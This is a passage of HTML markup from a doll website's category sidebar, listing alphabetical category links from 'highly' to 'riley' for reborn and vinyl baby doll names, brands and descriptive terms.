</li>
	<li class="cat-item cat-item-3237"><a href="https://vinylbabydolls.name/category/highly/" >highly</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vinylbabydolls.name/category/highquality/" >highquality</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://vinylbabydolls.name/category/himstedt/" >himstedt</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://vinylbabydolls.name/category/hold/" >hold</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://vinylbabydolls.name/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://vinylbabydolls.name/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-4644"><a href="https://vinylbabydolls.name/category/horsman/" >horsman</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://vinylbabydolls.name/category/horsmans/" >horsman&#039;s</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vinylbabydolls.name/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://vinylbabydolls.name/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://vinylbabydolls.name/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://vinylbabydolls.name/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://vinylbabydolls.name/category/hyper/" >hyper</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://vinylbabydolls.name/category/hyperrealistic/" >hyperrealistic</a>
</li>
	<li class="cat-item cat-item-2792"><a href="https://vinylbabydolls.name/category/icradle/" >icradle</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://vinylbabydolls.name/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://vinylbabydolls.name/category/iiora/" >iiora</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://vinylbabydolls.name/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://vinylbabydolls.name/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://vinylbabydolls.name/category/incredibly/" >incredibly</a>
</li>
	<li class="cat-item cat-item-2149"><a href="https://vinylbabydolls.name/category/indie/" >indie</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://vinylbabydolls.name/category/insert/" >insert</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://vinylbabydolls.name/category/integrity/" >integrity</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://vinylbabydolls.name/category/interactive/" >interactive</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://vinylbabydolls.name/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://vinylbabydolls.name/category/isabella/" >isabella</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://vinylbabydolls.name/category/ivita/" >ivita</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://vinylbabydolls.name/category/ivita1650g/" >ivita1650g</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://vinylbabydolls.name/category/jackies/" >jackies</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://vinylbabydolls.name/category/jade/" >jade</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://vinylbabydolls.name/category/jamie/" >jamie</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://vinylbabydolls.name/category/janika/" >janika</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://vinylbabydolls.name/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://vinylbabydolls.name/category/jasmine/" >jasmine</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://vinylbabydolls.name/category/jazz/" >jazz</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://vinylbabydolls.name/category/jennie/" >jennie</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://vinylbabydolls.name/category/jesmar/" >jesmar</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://vinylbabydolls.name/category/jessica/" >jessica</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://vinylbabydolls.name/category/jessie/" >jessie</a>
</li>
	<li class="cat-item cat-item-5481"><a href="https://vinylbabydolls.name/category/jewel/" >jewel</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://vinylbabydolls.name/category/jizhi/" >jizhi</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://vinylbabydolls.name/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-3017"><a href="https://vinylbabydolls.name/category/jointed/" >jointed</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://vinylbabydolls.name/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vinylbabydolls.name/category/josephine/" >josephine</a>
</li>
	<li class="cat-item cat-item-3875"><a href="https://vinylbabydolls.name/category/judy/" >judy</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://vinylbabydolls.name/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vinylbabydolls.name/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://vinylbabydolls.name/category/kami/" >kami</a>
</li>
	<li class="cat-item cat-item-3637"><a href="https://vinylbabydolls.name/category/karito/" >karito</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://vinylbabydolls.name/category/katie/" >katie</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://vinylbabydolls.name/category/katrin/" >katrin</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vinylbabydolls.name/category/kaydora/" >kaydora</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://vinylbabydolls.name/category/keiumi/" >keiumi</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://vinylbabydolls.name/category/kendras/" >kendras</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://vinylbabydolls.name/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vinylbabydolls.name/category/kiddle/" >kiddle</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vinylbabydolls.name/category/kimberly/" >kimberly</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vinylbabydolls.name/category/kinby/" >kinby</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://vinylbabydolls.name/category/kish/" >kish</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vinylbabydolls.name/category/kissing/" >kissing</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://vinylbabydolls.name/category/kitagawa/" >kitagawa</a>
</li>
	<li class="cat-item cat-item-5050"><a href="https://vinylbabydolls.name/category/knock/" >knock</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://vinylbabydolls.name/category/knoxville/" >knoxville</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://vinylbabydolls.name/category/kodi/" >kodi</a>
</li>
	<li class="cat-item cat-item-5305"><a href="https://vinylbabydolls.name/category/kody/" >kody</a>
</li>
	<li class="cat-item cat-item-3882"><a href="https://vinylbabydolls.name/category/krypt/" >krypt</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://vinylbabydolls.name/category/ksbd/" >ksbd</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://vinylbabydolls.name/category/kyle/" >kyle</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://vinylbabydolls.name/category/kylie/" >kylie</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://vinylbabydolls.name/category/kyra/" >kyra</a>
</li>
	<li class="cat-item cat-item-5255"><a href="https://vinylbabydolls.name/category/labubu/" >labubu</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vinylbabydolls.name/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://vinylbabydolls.name/category/landon/" >landon</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vinylbabydolls.name/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://vinylbabydolls.name/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://vinylbabydolls.name/category/laura/" >laura</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://vinylbabydolls.name/category/layla/" >layla</a>
</li>
	<li class="cat-item cat-item-5166"><a href="https://vinylbabydolls.name/category/leah/" >leah</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://vinylbabydolls.name/category/leaving/" >leaving</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://vinylbabydolls.name/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://vinylbabydolls.name/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vinylbabydolls.name/category/lexi/" >lexi</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://vinylbabydolls.name/category/liam/" >liam</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vinylbabydolls.name/category/lien/" >lien</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://vinylbabydolls.name/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://vinylbabydolls.name/category/lifelike/" >lifelike</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://vinylbabydolls.name/category/lillian/" >lillian</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vinylbabydolls.name/category/lily/" >lily</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vinylbabydolls.name/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://vinylbabydolls.name/category/linda/" >linda</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vinylbabydolls.name/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://vinylbabydolls.name/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://vinylbabydolls.name/category/littlest/" >littlest</a>
</li>
	<li class="cat-item cat-item-5550"><a href="https://vinylbabydolls.name/category/liu-san/" >liu-san</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vinylbabydolls.name/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://vinylbabydolls.name/category/livia/" >livia</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://vinylbabydolls.name/category/lloyd/" >lloyd</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://vinylbabydolls.name/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://vinylbabydolls.name/category/logan/" >logan</a>
</li>
	<li class="cat-item cat-item-5112"><a href="https://vinylbabydolls.name/category/londyn/" >londyn</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://vinylbabydolls.name/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-5082"><a href="https://vinylbabydolls.name/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://vinylbabydolls.name/category/lorifina/" >lorifina</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://vinylbabydolls.name/category/loulou/" >loulou</a>
</li>
	<li class="cat-item cat-item-2522"><a href="https://vinylbabydolls.name/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-5343"><a href="https://vinylbabydolls.name/category/lovis/" >lovis</a>
</li>
	<li class="cat-item cat-item-4975"><a href="https://vinylbabydolls.name/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://vinylbabydolls.name/category/luisa/" >luisa</a>
</li>
	<li class="cat-item cat-item-4779"><a href="https://vinylbabydolls.name/category/lullababy/" >lullababy</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://vinylbabydolls.name/category/lumerny-babys/" >lumerny-babys</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vinylbabydolls.name/category/luminaire/" >luminaire</a>
</li>
	<li class="cat-item cat-item-5122"><a href="https://vinylbabydolls.name/category/luvabeau/" >luvabeau</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://vinylbabydolls.name/category/luvabella/" >luvabella</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://vinylbabydolls.name/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://vinylbabydolls.name/category/madame/" >madame</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://vinylbabydolls.name/category/maddie/" >maddie</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://vinylbabydolls.name/category/maddox/" >maddox</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://vinylbabydolls.name/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vinylbabydolls.name/category/madeline/" >madeline</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://vinylbabydolls.name/category/maggie/" >maggie</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://vinylbabydolls.name/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://vinylbabydolls.name/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://vinylbabydolls.name/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vinylbabydolls.name/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://vinylbabydolls.name/category/maide/" >maide</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://vinylbabydolls.name/category/mailman/" >mailman</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://vinylbabydolls.name/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://vinylbabydolls.name/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://vinylbabydolls.name/category/marian/" >marian</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://vinylbabydolls.name/category/marissa/" >marissa</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://vinylbabydolls.name/category/marks/" >marks</a>
</li>
	<li class="cat-item cat-item-5470"><a href="https://vinylbabydolls.name/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://vinylbabydolls.name/category/martinas/" >martina&#039;s</a>
</li>
	<li class="cat-item cat-item-5221"><a href="https://vinylbabydolls.name/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://vinylbabydolls.name/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://vinylbabydolls.name/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vinylbabydolls.name/category/mattel/" >mattel</a>
</li>
	<li class="cat-item cat-item-5443"><a href="https://vinylbabydolls.name/category/mayven/" >mayven</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://vinylbabydolls.name/category/mdcc/" >mdcc</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://vinylbabydolls.name/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://vinylbabydolls.name/category/melody/" >melody</a>
</li>
	<li class="cat-item cat-item-4349"><a href="https://vinylbabydolls.name/category/merry/" >merry</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://vinylbabydolls.name/category/michelle/" >michelle</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://vinylbabydolls.name/category/mick/" >mick</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://vinylbabydolls.name/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://vinylbabydolls.name/category/middleton/" >middleton</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://vinylbabydolls.name/category/milana/" >milana</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://vinylbabydolls.name/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://vinylbabydolls.name/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://vinylbabydolls.name/category/miniland/" >miniland</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://vinylbabydolls.name/category/mint-condition/" >mint-condition</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://vinylbabydolls.name/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-4486"><a href="https://vinylbabydolls.name/category/miranda/" >miranda</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://vinylbabydolls.name/category/mireya/" >mireya</a>
</li>
	<li class="cat-item cat-item-5382"><a href="https://vinylbabydolls.name/category/missy/" >missy</a>
</li>
	<li class="cat-item cat-item-4835"><a href="https://vinylbabydolls.name/category/miya/" >miya</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://vinylbabydolls.name/category/moana/" >moana</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://vinylbabydolls.name/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vinylbabydolls.name/category/monika/" >monika</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://vinylbabydolls.name/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vinylbabydolls.name/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://vinylbabydolls.name/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://vinylbabydolls.name/category/morning/" >morning</a>
</li>
	<li class="cat-item cat-item-4851"><a href="https://vinylbabydolls.name/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vinylbabydolls.name/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vinylbabydolls.name/category/moulton/" >moulton</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://vinylbabydolls.name/category/natalie/" >natalie</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vinylbabydolls.name/category/natascha/" >natascha</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vinylbabydolls.name/category/nathan/" >nathan</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://vinylbabydolls.name/category/neutralize/" >neutralize</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://vinylbabydolls.name/category/newborn/" >newborn</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://vinylbabydolls.name/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://vinylbabydolls.name/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://vinylbabydolls.name/category/nicery/" >nicery</a>
</li>
	<li class="cat-item cat-item-5373"><a href="https://vinylbabydolls.name/category/nikolas/" >nikolas</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vinylbabydolls.name/category/nino/" >nino</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://vinylbabydolls.name/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://vinylbabydolls.name/category/npkdoll/" >npkdoll</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://vinylbabydolls.name/category/npkdolls/" >npkdolls</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://vinylbabydolls.name/category/nrfb/" >nrfb</a>
</li>
	<li class="cat-item cat-item-4686"><a href="https://vinylbabydolls.name/category/nursery/" >nursery</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://vinylbabydolls.name/category/nurserytime/" >nurserytime</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vinylbabydolls.name/category/nuts/" >nuts</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://vinylbabydolls.name/category/nwob/" >nwob</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vinylbabydolls.name/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://vinylbabydolls.name/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vinylbabydolls.name/category/olivia/" >olivia</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://vinylbabydolls.name/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://vinylbabydolls.name/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://vinylbabydolls.name/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vinylbabydolls.name/category/orderopen/" >orderopen</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://vinylbabydolls.name/category/orders/" >orders</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://vinylbabydolls.name/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://vinylbabydolls.name/category/originals/" >originals</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://vinylbabydolls.name/category/otard/" >otard</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://vinylbabydolls.name/category/otarddolls/" >otarddolls</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://vinylbabydolls.name/category/outing/" >outing</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://vinylbabydolls.name/category/overlooked/" >overlooked</a>
</li>
	<li class="cat-item cat-item-3448"><a href="https://vinylbabydolls.name/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-3251"><a href="https://vinylbabydolls.name/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://vinylbabydolls.name/category/packing/" >packing</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vinylbabydolls.name/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://vinylbabydolls.name/category/painted/" >painted</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://vinylbabydolls.name/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://vinylbabydolls.name/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://vinylbabydolls.name/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://vinylbabydolls.name/category/pascale/" >pascale</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vinylbabydolls.name/category/patience/" >patience</a>
</li>
	<li class="cat-item cat-item-4112"><a href="https://vinylbabydolls.name/category/patricia/" >patricia</a>
</li>
	<li class="cat-item cat-item-3536"><a href="https://vinylbabydolls.name/category/patti/" >patti</a>
</li>
	<li class="cat-item cat-item-5400"><a href="https://vinylbabydolls.name/category/peeka/" >peeka</a>
</li>
	<li class="cat-item cat-item-5335"><a href="https://vinylbabydolls.name/category/peggy/" >peggy</a>
</li>
	<li class="cat-item cat-item-5155"><a href="https://vinylbabydolls.name/category/pending/" >pending</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://vinylbabydolls.name/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://vinylbabydolls.name/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vinylbabydolls.name/category/personalize/" >personalize</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://vinylbabydolls.name/category/phenomenal/" >phenomenal</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://vinylbabydolls.name/category/pheonix/" >pheonix</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://vinylbabydolls.name/category/pickle/" >pickle</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vinylbabydolls.name/category/ping/" >ping</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://vinylbabydolls.name/category/pinky/" >pinky</a>
</li>
	<li class="cat-item cat-item-4132"><a href="https://vinylbabydolls.name/category/pinocchio/" >pinocchio</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vinylbabydolls.name/category/piper/" >piper</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://vinylbabydolls.name/category/playpal/" >playpal</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://vinylbabydolls.name/category/playsky/" >playsky</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://vinylbabydolls.name/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://vinylbabydolls.name/category/poor/" >poor</a>
</li>
	<li class="cat-item cat-item-5366"><a href="https://vinylbabydolls.name/category/popmart/" >popmart</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://vinylbabydolls.name/category/poppy/" >poppy-</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://vinylbabydolls.name/category/powder/" >powder</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://vinylbabydolls.name/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://vinylbabydolls.name/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://vinylbabydolls.name/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://vinylbabydolls.name/category/preemie/" >preemie</a>
</li>
	<li class="cat-item cat-item-5142"><a href="https://vinylbabydolls.name/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vinylbabydolls.name/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://vinylbabydolls.name/category/presenting/" >presenting</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://vinylbabydolls.name/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://vinylbabydolls.name/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://vinylbabydolls.name/category/priming/" >priming</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://vinylbabydolls.name/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://vinylbabydolls.name/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://vinylbabydolls.name/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://vinylbabydolls.name/category/pudding/" >pudding</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vinylbabydolls.name/category/pursue/" >pursue</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://vinylbabydolls.name/category/pursuebaby/" >pursuebaby</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://vinylbabydolls.name/category/putting/" >putting</a>
</li>
	<li class="cat-item cat-item-3001"><a href="https://vinylbabydolls.name/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vinylbabydolls.name/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4604"><a href="https://vinylbabydolls.name/category/quinbee/" >quinbee</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vinylbabydolls.name/category/quinlyn/" >quinlyn</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://vinylbabydolls.name/category/racial/" >racial</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vinylbabydolls.name/category/raine/" >raine</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://vinylbabydolls.name/category/ramsey/" >ramsey</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://vinylbabydolls.name/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vinylbabydolls.name/category/rare1954/" >rare1954</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://vinylbabydolls.name/category/rbornbaby/" >rbornbaby</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://vinylbabydolls.name/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://vinylbabydolls.name/category/ready2go/" >ready2go</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://vinylbabydolls.name/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://vinylbabydolls.name/category/realborn/" >realborn</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vinylbabydolls.name/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://vinylbabydolls.name/category/realistic/" >realistic</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://vinylbabydolls.name/category/reality/" >reality</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://vinylbabydolls.name/category/reborn/" >reborn</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://vinylbabydolls.name/category/rebornbaby/" >rebornbaby</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://vinylbabydolls.name/category/reborned/" >reborned</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://vinylbabydolls.name/category/reborning/" >reborning</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://vinylbabydolls.name/category/rebornnew/" >rebornnew</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://vinylbabydolls.name/category/rebornrealborn/" >rebornrealborn</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://vinylbabydolls.name/category/reborns/" >reborns</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://vinylbabydolls.name/category/redhead/" >redhead</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vinylbabydolls.name/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://vinylbabydolls.name/category/reginas/" >regina&#039;s</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://vinylbabydolls.name/category/release/" >release</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://vinylbabydolls.name/category/releases/" >releases</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://vinylbabydolls.name/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://vinylbabydolls.name/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-4808"><a href="https://vinylbabydolls.name/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-4276"><a href="https://vinylbabydolls.name/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://vinylbabydolls.name/category/reva/" >reva</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://vinylbabydolls.name/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://vinylbabydolls.name/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vinylbabydolls.name/category/riley/" >riley</a>
</li>
